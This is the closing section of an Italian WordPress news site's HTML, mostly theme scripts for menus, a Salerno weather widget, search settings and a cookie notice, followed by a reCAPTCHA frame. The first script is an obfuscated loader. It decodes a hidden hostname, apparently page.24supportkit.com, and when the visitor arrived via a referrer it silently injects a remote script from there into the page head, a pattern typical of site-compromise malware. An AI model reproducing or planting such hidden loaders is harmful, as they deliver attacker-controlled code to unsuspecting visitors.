  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[20.8,69.5],"today_humidity":73,"today_wind_speed":[2.3,1.5],"today_min":[20.8,69.5],"today_max":[20.8,69.5],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1723150800,"day_name":"Gio","day_temp":[21,69],"owm_day_index":0},{"timestamp":1723161600,"day_name":"Ven","day_temp":[34,93],"owm_day_index":1},{"timestamp":1723248000,"day_name":"Sab","day_temp":[38,100],"owm_day_index":9},{"timestamp":1723334400,"day_name":"Dom","day_temp":[39,102],"owm_day_index":17},{"timestamp":1723420800,"day_name":"Lun","day_temp":[36,97],"owm_day_index":25},{"timestamp":1723507200,"day_name":"Mar","day_temp":[23,74],"owm_day_index":33}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="upW-SDBCgJs029OS1aQ3Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769238284610');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>